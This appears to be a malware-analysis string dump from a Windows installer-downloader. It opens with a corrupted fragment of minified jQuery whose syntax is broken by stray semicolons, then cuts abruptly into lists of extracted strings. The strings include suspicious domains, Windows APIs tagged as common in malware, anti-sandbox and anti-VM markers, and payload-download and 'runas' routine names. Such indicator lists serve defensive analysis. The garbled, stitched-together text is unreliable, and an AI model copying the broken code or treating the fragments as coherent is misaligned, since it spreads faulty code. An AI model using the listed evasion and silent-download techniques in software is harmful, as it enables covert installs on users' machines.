t=e.target;Z.test(t.nodeName)&&!x._data(t,"changeBubbles")&&(x.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(t,"changeBubbles",!0))

})
,t)},handle:function(e){var n=e.target;return
this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return
x.event.remove(this,"._change"),!Z.test(this.nodeName)}}),x.support.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(
e){x.event.simulate(t,e.target,x.event.fix(e),!0)};x.event.special[t]={setup:function(){0===n++&&a.addEventListener;(e,r,!0)},teardown:function(){0===--n&&a.r
emoveEventListener;(e,r,!0)}}}),x.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in
e){this.on(a,n,r,e[a],o)}return this}if(null==r&&null;==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1){i=ot}else{if(!i){return this}}return
1===o&&(s=i,i=function(e){return
x().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return
this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault;&&e.handleObj;){return
i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof e){for(o in
e){this.off(o,n,e[o])}return this}return(n===!1||"function"==typeof
n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){x.event.remove(this,e,r,n)})},trigger:function(e,t){return
this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?x.event.trigger(e,n,r,!0):t}});var
st=/^.[^:#\\[\\.,]*$/,lt=/^(?:parents|prev(?:Until|All))/,ut=x.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};x.fn.extend({find:function(e){var
t,n=[],r=this,i=r.length;if("string"!=typeof e){return this.pushStack(x(e).filter(function(){for(t=0;i>t;t++){if(x.contains(r[t],this)){return
!0}}})})for(t=0;i>t;t++){x.find(e,r[t],n)}return n=this.pushStack(i>1?x.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},has:function(e){var
t,n=x(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++){if(x.contains(this,n[t])){return !0}}})},not:function(e){return
this.pushStack(ft(this,e||[],!0))},filter:function(e){return this.pushStack(ft(this,e||[],!1))},is:function(e){return !!ft(this,"string"==typeof
e&&ut.test;(e)?x(e):e||[],!1).length},closest:function(e,t){var n,r=0,i=this.length,o=[],a=ut.test(e)||"string"!=typeof e?x(e,t||this.context):0;for(;i>r;r++){for(n=this[r
];n&&n;!==t;n=n.parentNode){if(11>n.nodeType&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector;(n,e))){n=o.push(n);break}}}return
this.pushStack(o.length>1?x.unique(o):o)},index:function(e){return e?"string"==typeof
e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this;[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof
e?x(e,t):x.makeArray(e&&e.nodeType;?[e]:e),r=x.merge(this.get(),n);return this.pushStack(x.unique(r))},addBack:function(e){return
this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function pt(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}x.each({parent:function(e){var
t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return
x.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return
x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return
x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return
x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return
x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,r){var
i=x.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof
r&&(i=x.filter(r,i)),this.length>1&&(ct[e]||(i=x.unique(i)),lt.test(e)&&(i=i.reverse())),this.pushStack(i)}}),x.extend({filter:function(e,t,n){var r=t[0];return
n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?x.find.matchesSelector(r,e)?[r]:[]:x.find.matches(e,x.grep(t,function(e){return
1===e.nodeType}))},dir:function(e,n,r){var
i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!x(o).is(r))){1===o.nodeType&&i.push;(o),o=o[n]}return i},sibling:function(e,t){var
n=[];for(;e;e=e.nextSibling){1===e.nodeType&&e;!==t&&n.push;(e)}return n}});function ft(e,t,n){if(x.isFunction(t)){return x.grep(e,function(e,r){return
!!t.call(e,r,e)!==n}})if(t.nodeType){return x.grep(e,function(e){return e===t!==n})}if("string"==typeof t){if(st.test(t)){return x.filter(t,e,n)}t=x.filter(t,e)}return
x.grep(e,function(e){return x.inArray(e,t)>=0!==n})}function dt(e){var
t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var ht="abbr|article|aside|audio|bdi|canva
s|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\\d+="(?:null|\\d+)"/g,mt
=RegExp("<(?:"+ht+")[\\\\s/>]","i"),yt=/^\\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\\w:]+)[^>]*)\\/>/gi,bt=/<([\\w:]+)/,xt=/<tbody/i,wt=/<|&#
• url | http tag | valid domain | tlds: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
• url | valid domains | tlds: .com
• url | valid domains | tlds: 6nu2bfmath.mrzp97cmg3.com
• url | valid domains | tlds: nandemonay.com
• url | valid domains | tlds: 5.vI
• url | valid domains | tlds: /.vA#-v
• url | valid domains | tlds: tGHt.Ht&
• url | valid domains | tlds: tGHt.Ht&
• url | valid domains | tlds: h.DJ
• path | frequently modified by malware: APPDATA
• path | frequently modified by malware: LOCAL_APPDATA
• path | frequently modified by malware: COMMON_APPDATA
• path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
• path | path unit | wellknown extension: c:\\logFile.txt
• api | frequently used by malware: INET_E_DOWNLOAD_FAILURE FAIL URLDownloadToFile

- api | frequently used by malware: E_OUTOFMEMORY FAIL URLDownloadToFile
- api | frequently used by malware: SUCCEEDED URLDownloadToFile
- api | frequently used by malware: default URLDownloadToFile
- api | frequently used by malware: SUCCEEDED default URLDownloadToFile
- api | frequently used by malware: Accept-Encoding: gzip, deflate
- api | frequently used by malware: Connecting to socket address
- api | frequently used by malware: Connected to socket address
- api | frequently used by malware: GetTimeZoneInformation
- api | frequently used by malware: CreateThread
- api | frequently used by malware: ExitThread
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: IsDebuggerPresent
- api | frequently used by malware: InternetWriteFile
- api | frequently used by malware: InternetCloseHandle
- api | frequently used by malware: InternetQueryDataAvailable
- api | frequently used by malware: InternetReadFile
- api | frequently used by malware: BitBlt
- api | frequently used by malware: OleInitialize
- api | frequently used by malware: CoCreateInstance
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: CryptGetHashParam
- api | frequently used by malware: GetForegroundWindow
- api | frequently used by malware: GetMessagePos
- api | frequently used by malware: CallNextHookEx
- api | frequently used by malware: GetWindowThreadProcessId
- api | frequently used by malware: GetKeyState
- api | frequently used by malware: GetMenu
- api | frequently used by malware: GetDC
- api | frequently used by malware: SetCapture
- api | frequently used by malware: TranslateMessage
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: WriteFile
- api | frequently used by malware: SuspendThread
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: SetFileTime
- api | frequently used by malware: MapViewOfFile
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | frequently used by malware: LoadResource
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: Accept: */*
- api | frequently used by malware: Accept-Encoding: gzip,deflate,sdch
- api | frequently used by malware: WinInet HttpSendRequest failed, error:
- api | frequently used by malware: WinInet HttpQueryInfo failed, error:
- api | frequently used by malware: WinInet InternetReadFile failed, error:
- api | frequently used by malware: Duplicate Send
- api | frequently used by malware: CryptAcquireContext failed: %d
- api | frequently used by malware: CryptGetHashParam failed: %d
- api | frequently used by malware: CoCreateInstance Error
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filetxt.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\winctrl2.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\auxdata.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filecore.cpp
- url | http tag: http://
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\include\\afxwin2.inl
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\appcore.cpp

- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Comdlg32
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Network
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer
- path | path unit: C:\\Program Files (x86)\\Microsoft Visual Studio 9.0\\VC\\atlmfc\\include\\afxwin1.inl
- registry: HKCU\\
- registry: HKLM\\
- registry: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\
- registry: Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\
- registry: SOFTWARE\\Microsoft\\Internet Explorer
- registry: SOFTWARE\\Microsoft\\NET Framework Setup\\NDP\\
- url | http tag: http://
- registry: SOFTWARE\\Microsoft\\Internet Explorer
- api | ws2_32: Please, select the install directory...
- api | wininet: InternetOpenUrlW
- api | wininet: InternetSetFilePointer
- api | wininet: InternetSetStatusCallbackW
- api | wininet: InternetGetLastResponseInfoW
- api | wininet: InternetQueryOptionW
- api | wininet: InternetCanonicalizeUrlW
- api | wininet: InternetCrackUrlW
- api | wininet: InternetOpenW
- api | wininet: InternetConnectW
- api | wininet: HttpOpenRequestW
- api | wininet: HttpAddRequestHeadersW
- api | wininet: InternetSetOptionW
- api | wininet: HttpSendRequestW
- api | wininet: HttpQueryInfoW
- api | wininet: HttpQueryInfoA
- api | kernel32: Error GetExitCodeProcess
- api | user32: XDocHostUIHandler::TranslateAccelerator
- api | kernel32: SetEnvironmentVariableA
- api | kernel32: GetDriveTypeA
- api | kernel32: WriteConsoleW
- api | kernel32: GetConsoleOutputCP
- api | kernel32: WriteConsoleA
- api | kernel32: CreateFileA
- api | kernel32: GetStringTypeW
- api | kernel32: GetStringTypeA
- api | kernel32: IsValidLocale
- api | kernel32: EnumSystemLocalesA
- api | kernel32: GetLocaleInfoA
- api | kernel32: GetUserDefaultLCID
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: InitializeCriticalSectionAndSpinCount
- api | kernel32: GetCurrentDirectoryA
- api | kernel32: IsValidCodePage
- api | kernel32: GetOEMCP
- api | kernel32: GetACP
- api | kernel32: VirtualFree
- api | kernel32: HeapCreate
- api | kernel32: GetStartupInfoA
- api | kernel32: SetHandleCount
- api | kernel32: GetCommandLineW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetModuleFileNameA

- api | kernel32: GetStdHandle
- api | kernel32: LCMapStringW
- api | kernel32: LCMapStringA
- api | kernel32: GetCPInfo
- api | kernel32: VirtualQuery
- api | kernel32: GetSystemInfo
- api | kernel32: VirtualAlloc
- api | kernel32: VirtualProtect
- api | kernel32: GetFileType
- api | kernel32: SetStdHandle
- api | kernel32: GetDateFormatA
- api | kernel32: GetTimeFormatA
- api | kernel32: DeleteFileA
- api | kernel32: GetDriveTypeW
- api | kernel32: MoveFileA
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: TerminateProcess
- api | kernel32: RtlUnwind
- api | kernel32: GetStartupInfoW
- api | urlmon: URLDownloadToFileW
- api | kernel32: RegCreateKeyExW
- api | advapi32: RegQueryValueW
- api | advapi32: RegOpenKeyW
- api | advapi32: RegEnumKeyW
- api | advapi32: RegCreateKeyW
- api | kernel32: RegSetValueExW
- api | advapi32: RegDeleteKeyW
- api | kernel32: RegQueryInfoKeyW
- api | kernel32: RegEnumKeyExW
- api | kernel32: RegOpenKeyExW
- api | kernel32: RegQueryValueExW
- api | advapi32: CryptAcquireContextW
- api | advapi32: CryptCreateHash
- api | advapi32: CryptReleaseContext
- api | advapi32: CryptHashData
- api | advapi32: CryptDestroyHash
- api | user32: PostThreadMessageW
- api | user32: UnregisterClassW
- api | user32: RegisterClipboardFormatW
- api | user32: GetSysColorBrush
- api | user32: CharUpperW
- api | user32: SystemParametersInfoW
- api | user32: GetMenuItemInfoW
- api | user32: InflateRect
- api | user32: EndPaint
- api | user32: BeginPaint
- api | user32: GetWindowDC
- api | user32: ClientToScreen
- api | user32: GrayStringW
- api | user32: DrawTextExW
- api | user32: DrawTextW
- api | user32: TabbedTextOutW
- api | user32: CharNextW
- api | user32: CreateDialogIndirectParamW
- api | user32: InvalidateRgn

- api | user32: CopyAcceleratorTableW
- api | user32: MessageBeep
- api | user32: GetNextDlgTabItem
- api | user32: GetNextDlgGroupItem
- api | user32: SetWindowContextHelpId
- api | user32: MapDialogRect
- api | user32: SetWindowTextW
- api | user32: IsDialogMessageW
- api | user32: SendDlgItemMessageW
- api | user32: SendDlgItemMessageA
- api | user32: IsChild
- api | user32: GetClassLongW
- api | user32: SetPropW
- api | user32: GetPropW
- api | user32: RemovePropW
- api | user32: GetWindowTextLengthW
- api | user32: GetWindowTextW
- api | user32: BeginDeferWindowPos
- api | user32: EndDeferWindowPos
- api | user32: GetTopWindow
- api | user32: DestroyWindow
- api | user32: UnhookWindowsHookEx
- api | user32: GetMessageTime
- api | user32: MapWindowPoints
- api | user32: TrackPopupMenu
- api | user32: GetClassInfoExW
- api | user32: RegisterClassW
- api | user32: AdjustWindowRectEx
- api | user32: ScreenToClient
- api | user32: DeferWindowPos
- api | user32: CallWindowProcW
- api | user32: PtInRect
- api | user32: SystemParametersInfoA
- api | user32: GetWindowPlacement
- api | user32: ShowOwnedPopups
- api | user32: SetWindowsHookExW
- api | user32: GetCursorPos
- api | user32: ValidateRect
- api | user32: SetMenuItemBitmaps
- api | user32: GetMenuCheckMarkDimensions
- api | user32: LoadBitmapW
- api | user32: GetFocus
- api | user32: ModifyMenuW
- api | user32: CheckMenuItem
- api | user32: UnpackDDElParam
- api | user32: ReuseDDElParam
- api | user32: LoadMenuW
- api | user32: DestroyMenu
- api | user32: WinHelpW
- api | user32: SetWindowPos
- api | user32: IsWindowEnabled
- api | user32: EqualRect
- api | user32: GetDlgItem
- api | user32: GetDlgCtrlID
- api | user32: SetCursor
- api | user32: GetCapture
- api | user32: LoadAcceleratorsW

- api | user32: SetActiveWindow
- api | user32: IsWindowVisible
- api | user32: InsertMenuItemW
- api | user32: CreatePopupMenu
- api | user32: GetClassInfoW
- api | user32: IntersectRect
- api | user32: OffsetRect
- api | user32: SetRectEmpty
- api | user32: GetLastActivePopup
- api | user32: BringWindowToTop
- api | user32: SetMenu
- api | user32: GetDesktopWindow
- api | user32: GetWindow
- api | user32: GetWindowLongW
- api | user32: IsWindow
- api | user32: TranslateAcceleratorW
- api | user32: GetMenuState
- api | user32: GetMenuItemID
- api | user32: GetMenuItemCount
- api | user32: GetSubMenu
- api | user32: RegisterWindowMessageW
- api | user32: LoadCursorW
- api | user32: RegisterClassExW
- api | user32: CreateWindowExW
- api | user32: DefWindowProcW
- api | user32: FillRect
- api | user32: ReleaseDC
- api | user32: SetRect
- api | user32: GetParent
- api | user32: InvalidateRect
- api | user32: IsRectEmpty
- api | user32: CopyRect
- api | user32: ReleaseCapture
- api | user32: LoadIconW
- api | user32: UpdateWindow
- api | user32: PostMessageW
- api | user32: ShowWindow
- api | user32: SetForegroundWindow
- api | user32: SetFocus
- api | user32: EndDialog
- api | user32: SetWindowLongW
- api | user32: MoveWindow
- api | user32: AppendMenuW
- api | user32: DestroyIcon
- api | user32: LoadImageW
- api | user32: CreateIconIndirect
- api | user32: LookupIconIdFromDirectoryEx
- api | user32: CreateIconFromResourceEx
- api | user32: PeekMessageW
- api | user32: GetMessageW
- api | user32: PostQuitMessage
- api | user32: DispatchMessageW
- api | user32: MessageBoxW
- api | user32: EnableWindow
- api | user32: GetActiveWindow
- api | user32: GetClientRect
- api | user32: GetWindowRect

- api | user32: IsIconic
- api | user32: SendMessageW
- api | user32: DeleteMenu
- api | user32: DrawIcon
- api | user32: GetSysColor
- api | user32: EnumChildWindows
- api | user32: GetClassNameW
- api | user32: GetSystemMetrics
- api | user32: GetSystemMenu
- api | user32: EnableMenuItem
- api | kernel32: RaiseException
- api | kernel32: GetProcessHeap
- api | kernel32: HeapSize
- api | kernel32: HeapReAlloc
- api | kernel32: HeapFree
- api | kernel32: HeapAlloc
- api | kernel32: HeapDestroy
- api | kernel32: SetErrorMode
- api | kernel32: GetFileSizeEx
- api | kernel32: GetFileAttributesW
- api | kernel32: GlobalFlags
- api | kernel32: WritePrivateProfileStringW
- api | kernel32: GetFullPathNameW
- api | kernel32: GetVolumeInformationW
- api | kernel32: FindFirstFileW
- api | kernel32: FindClose
- api | kernel32: DuplicateHandle
- api | kernel32: SetEndOfFile
- api | kernel32: UnlockFile
- api | kernel32: LockFile
- api | kernel32: FlushFileBuffers
- api | kernel32: SetFilePointer
- api | kernel32: FileTimeToLocalFileTime
- api | kernel32: lstrlenA
- api | kernel32: FileTimeToSystemTime
- api | kernel32: GetModuleHandleA
- api | kernel32: GetThreadLocale
- api | kernel32: InterlockedIncrement
- api | kernel32: TlsFree
- api | kernel32: DeleteCriticalSection
- api | kernel32: LocalReAlloc
- api | kernel32: TlsSetValue
- api | kernel32: TlsAlloc
- api | kernel32: InitializeCriticalSection
- api | kernel32: GlobalHandle
- api | kernel32: GlobalReAlloc
- api | kernel32: EnterCriticalSection
- api | kernel32: TlsGetValue
- api | kernel32: LeaveCriticalSection
- api | kernel32: LocalAlloc
- api | kernel32: GlobalFindAtomW
- api | kernel32: CompareStringW
- api | kernel32: LoadLibraryA
- api | kernel32: GetVersionExA
- api | kernel32: SetThreadPriority
- api | kernel32: GetCurrentProcessId
- api | kernel32: GlobalGetAtomNameW

- api | kernel32: GlobalAddAtomW
- api | kernel32: GlobalDeleteAtom
- api | kernel32: GetCurrentThread
- api | kernel32: GetCurrentThreadId
- api | kernel32: ConvertDefaultLocale
- api | kernel32: EnumResourceLanguagesW
- api | kernel32: lstrcmpA
- api | kernel32: CompareStringA
- api | kernel32: lstrcmpW
- api | kernel32: SetLastError
- api | kernel32: LocalFree
- api | kernel32: InterlockedDecrement
- api | kernel32: GetVersionExW
- api | kernel32: GetCurrentProcess
- api | kernel32: SetEvent
- api | kernel32: ResetEvent
- api | kernel32: FreeResource
- api | kernel32: MulDiv
- api | kernel32: CreateEventW
- api | kernel32: FormatMessageW
- api | kernel32: GlobalAlloc
- api | kernel32: GlobalLock
- api | kernel32: GlobalUnlock
- api | kernel32: GlobalFree
- api | kernel32: CreateDirectoryW
- api | kernel32: GetModuleHandleW
- api | kernel32: ExpandEnvironmentStringsW
- api | kernel32: GetFileAttributesA
- api | kernel32: GetTempPathW
- api | kernel32: GetTempFileNameW
- api | kernel32: SearchPathW
- api | kernel32: CreateFileW
- api | kernel32: GetFileTime
- api | kernel32: ReadFile
- api | kernel32: UnmapViewOfFile
- api | kernel32: GetFileSize
- api | kernel32: CreateFileMappingW
- api | kernel32: lstrcmpiW
- api | kernel32: lstrcpynW
- api | kernel32: GetEnvironmentVariableW
- api | kernel32: lstrcpyW
- api | kernel32: WaitForMultipleObjects
- api | kernel32: GetExitCodeProcess
- api | kernel32: WaitForSingleObject
- api | kernel32: CloseHandle
- api | kernel32: QueryPerformanceFrequency
- api | kernel32: GetLocaleInfoW
- api | kernel32: LoadLibraryW
- api | kernel32: FreeLibrary
- api | kernel32: InterlockedExchangeAdd
- api | kernel32: InterlockedExchange
- api | kernel32: CreateTimerQueueTimer
- api | kernel32: DeleteTimerQueueTimer
- api | kernel32: lstrlenW
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetCommandLineA
- api | kernel32: GetLastError

- api | kernel32: LockResource
- api | kernel32: SizeofResource
- api | kernel32: FindResourceW
- api | kernel32: MultiByteToWideChar
- api | kernel32: OutputDebugStringW
- api | ntdll: sqrt
- api | ntdll: fabs
- api | user32: MessageBoxA
- api | user32: GetActiveWindow
- api | user32: GetLastActivePopup
- api | user32: GetUserObjectInformationA
- api | user32: GetProcessWindowStation
- api | ntdll: atan
- api | ntdll: ceil
- api | ntdll: floor
- api | kernel32: FlsAlloc
- api | kernel32: FlsGetValue
- api | kernel32: FlsSetValue
- api | kernel32: FlsFree
- api | kernel32: DecodePointer
- api | kernel32: EncodePointer
- api | kernel32: SetThreadStackGuarantee
- api | kernel32: HeapQueryInformation
- api | user32: NotifyWinEvent
- api | user32: GetSystemMetrics
- api | user32: MonitorFromWindow
- api | user32: MonitorFromRect
- api | user32: MonitorFromPoint
- api | user32: EnumDisplayMonitors
- api | user32: EnumDisplayDevicesW
- api | user32: GetMonitorInfoW
- api | user32: GetMonitorInfoA
- api | kernel32: GetUserDefaultUILanguage
- api | kernel32: GetSystemDefaultUILanguage
- api | kernel32: CreateActCtxW
- api | kernel32: ReleaseActCtx
- api | kernel32: ActivateActCtx
- api | kernel32: DeactivateActCtx
- api | kernel32: IsWow64Process
- api | kernel32: QueryPerformanceFrequency failed!
- api | kernel32: SetUnhandledExceptionFilter
- api | advapi32: CryptCreateHash failed: %d
- api | advapi32: CryptHashData failed: %d

**• Module 1 other strings**

- Free
- Both
- @Apartment
- UNICODE
- UTF-16LE
- UTF-8
- KERNEL32.DLL
- mscoree.dll
- %9, %8
- CLSID\\%1\\DefaultExtension

- CLSID\\%1\\Printable
- %2\\DocObject
- CLSID\\%1\\DocObject
- CLSID\\%1\\InProcServer32
- CLSID\\%1\\MiscStatus
- %3,%7
- CLSID\\%1\\DefaultIcon
- CLSID\\%1\\AuxUserType\\3
- CLSID\\%1\\AuxUserType\\2
- CLSID\\%1\\Insertable
- &Open;,0,2
- CLSID\\%1\\Verb\\1
- &Edit;,0,2
- CLSID\\%1\\Verb\\0
- CLSID\\%1\\LocalServer32
- ole32.dll
- CLSID\\%1\\InprocHandler32
- CLSID\\%1\\ProgID
- CLSID\\%1
- %2\\protocol\\StdFileEditing\\server
- &Edit;
- %2\\protocol\\StdFileEditing\\verb\\0
- %2\\Insertable
- %2\\CLSID
- user32.dll
- .INI
- Native
- OwnerLink
- ObjectLink
- Embedded Object
- Embed Source
- Link Source
- Object Descriptor
- Link Source Descriptor
- FileName
- FileNameW
- Rich Text Format
- GRichEdit Text and Objects
- combobox
- Esoftware
- AWININET.DLL
- LINK
- DELETE
- UNLINK
- mfcm90u.dll
- Gshell32.dll
- Gcomdlg32.dll
- Gcomctl32.dll
- GEdit
- STATIC
- #32768
- accDoDefaultAction
- accHitTest
- accNavigate
- accLocation
- accSelect
- accDefaultAction

- accSelection
- accFocus
- accKeyboardShortcut
- accHelpTopic
- accHelp
- accState
- accRole
- accDescription
- accValue
- accName
- accChild
- accChildCount
- YaccParent
- USER32
- AfxOldWndProc423
- AfxOleControl90su
- AfxFrameOrView90su
- AfxMDIFrame90su
- AfxControlBar90su
- AfxWnd90su
- Software\\
- FSoftware\\Classes\\
- ReBarWindow32
- AToolbarWindow32
- kernel32.dll
- NoFileMru
- NoBackButton
- NoPlacesBar
- NoEntireNetwork
- NoClose
- NoRecentDocsHistory
- NoNetConnectDisconnect
- RestrictRun
- NoDrives
- NoRun
- KERNEL32
- PreviewPages
- pSettings
- Caption
- displayName
- ROOT\\SecurityCenter2
- ROOT\\SecurityCenter
- kernel32
- Version
- SELECT * FROM Win32_OperatingSystem
- ROOT\\cimv2
- t find OS
- 4Can
- ETaskbarCreated
- TRAY_ICON_MESSAGE_PROCESSOR_WND
- Exception thrown in destructor
- HKU\\
- INET_E_DOWNLOAD_FAILURE
- E_OUTOFMEMORY
- MAX Wait create file DownloadToFile
- explorer
- Content-Length:

• session
• CallGetResponse:
• WinINet.dll
• HTTP/1.1
• text/html,application/gzip,application/xhtml+xml,application/xml; q=0.9, image/webp,*/*;q=0.8
• HEAD
• TRUE
• POST
• Resolving name %s
• Name resolved %s
• Handle created
• Sending request
• Request sent
• Receiving response
• Response received
• Closing the connection to the server
• Connection to the server closed
• Handle closed
• Request complete
• Being redirected
• Unknown status: %d
• DCInternet error %d
• tRun
• InjectHtml
• <head>
• <meta http-equiv="X-UA-Compatible" content="IE=Edge">
• <META HTTP-EQUIV="Pragma" CONTENT="no-cache" />
• <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
• </head>
• <body unselectable=\'on\' onselectstart=\'return false;\' onmousedown=\'return false;\'
style="cursor:default;width:670px;height:410px;margin:0;overflow:hidden;overflow-x:hidden;overflow-y:hidden;" >
• <script class="_allowed" type="text/javascript" language="Javascript">
• 
• removeScript
• _allowed
• CallJScript2
• Name of jscript not found
• tSetDocument
• GetJScript
• disableControlBoxButtons
• externalTrace
• externalTrace..
• getNextOffer
• hideForm
• eTrayMessage
• eTrayIcon1_OnMessage
• getDownloadProgress
• 1|1|1
• FailCalback->
• e/?trace
• render
• getResponse
• ThreadFuncgetResponse
• printStates
• validator
• eshowMessage
• close

- addLog
- addLog..
- startInstall
- ereportTrace
- nreportException
- method:
- url:
- checkRunFile
- GetLanguage
- configurationCrypted
- checkMachineInfo
- checkFile
- regex:
- checkRegkKey
- ownerCheck
- NULLABLE
- chrome.exe
- iexplore.exe
- firefox.exe
- opera.exe
- safari.exe
- ropenUrlOnDefaultBrowser
- getTotalSize
- SUMtotalSizeRecivied :
- loaded
- width
- height
- minimizeWindow
- setWindowName
- _CenterWindow
- CheckFile
- ThreadFunc
- Worker
- GetPathExe
- KreturnNewPayload
- Load file failed!\\n
- NT Signature mismatch\\n
- is_hex_notation
- _virtualis_hex_notation
- parsePayload
- checkDirectory
- getTempPath
- getTempFilename
- _checkFile
- P(x86)
- FEATURE_BROWSER_EMULATION
- FEATURE_AJAX_CONNECTIONEVENTS
- FEATURE_DOMSTORAGE
- FEATURE_GPU_RENDERING
- FEATURE_IVIEWOBJECTDRAW_DMLT9_WITH_GDI
- FEATURE_NINPUT_LEGACYMODE
- FEATURE_DISABLE_NAVIGATION_SOUNDS
- FEATURE_SCRIPTURL_MITIGATION
- FEATURE_SPELLCHECKING
- FEATURE_STATUS_BAR_THROTTLING
- FEATURE_VALIDATE_NAVIGATE_URL
- FEATURE_WEBOC_DOCUMENT_ZOOM

- FEATURE_WEBOC_POPUPMANAGEMENT
- FEATURE_WEBOC_MOVESIZECHILD
- FEATURE_ADDON_MANAGEMENT
- FEATURE_WEBSOCKET
- FEATURE_WINDOW_RESTRICTIONS
- FEATURE_XMLHTTP
- svcVersion
- version
- .bat
- .pif
- .ico
- .exe
- timer->
- exitcode->
- Time->
- Error internal ShellExecuteEx
- runas
- open
- ","TP_Sandboxie":"
- ","TP_VM_TimeBase":"
- ","MethodTrace":"
- api-JSON.parse
- Error Script
- Imposible load Document
- addLog..onExit
- onExit
- Not find
- ","WaitCreateFile":"
- ","OfferName":"
- ","codeErrorMsg":"
- ","codeError":"
- ","TypeError":"
- ","Language":"
- ","version":"
- n","ieversion":"
- ","osname":"
- ","osnumber":"
- ","Process_architecture":"
- XDocHostUIHandler::FilterDataObject
- XDocHostUIHandler::TranslateUrl
- XDocHostUIHandler::GetExternal
- XDocHostUIHandler::GetDropTarget
- XDocHostUIHandler::GetOptionKeyPath
- XDocHostUIHandler::ShowContextMenu
- XDocHostUIHandler::ResizeBorder
- XDocHostUIHandler::OnDocWindowActivate
- XDocHostUIHandler::UpdateUI
- XDocHostUIHandler::HideUI
- XDocHostUIHandler::ShowUI
- XDocHostUIHandler::GetHostInfo
- XDocHostUIHandler::QueryInterface
- XDocHostUIHandler::Release
- XDocHostUIHandler::AddRef
- XOleCommandTarget::QueryStatus
- XOleCommandTarget::Exec
- errorLine
- errorCharacter

- errorCode
- errorMessage
- errorUrl
- JError Script:
- 1NewWindow2Explorer1
- ThirdPartyUrlBlockedExplorer1
- NavigateErrorExplorer1
- NavigateComplete2Explorer1
- DownloadCompleteExplorer1
- BeforeScriptExecuteExplorer1
- BeforeNavigate2Explorer1
- OnCtlColor
- OnClose
- DocumentCompleteExplorer1
- ur.IsEmpty
- Url different :
- CB_Close
- OnSize
- OnGetDocInterface
- OLEACC.DLL
- EnumChildProc
- Internet Explorer_Server
- tOnPaint
- OnSysCommand
- OnStartApplicationLabel
- OnStartApplicationRetry
- OnStartApplicationTimeOut
- _disableControlBoxButtons
- OnInitDialog
- Checking system requirements...
- Analyzing components...
- Initializing setup wizard...
- about:blank
